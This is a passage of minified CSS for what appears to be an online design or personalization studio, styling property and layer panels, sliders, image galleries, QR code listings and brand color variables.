.5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:transparent}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:transparent;font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list .col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:transparent}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-input{left:0}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.personalize-image-panel .qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down;max-width:300px}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container 